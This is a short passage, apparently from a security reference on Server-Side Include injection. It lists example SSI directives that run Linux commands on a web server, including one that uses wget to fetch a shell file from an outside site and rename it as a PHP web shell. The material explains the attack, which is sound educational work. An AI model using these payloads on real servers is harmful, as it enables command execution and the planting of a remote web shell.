 Examples
Example 1
The commands used to inject SSI vary according to the server operational system in use. The
following commands represent the syntax that should be used to execute OS commands.
Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->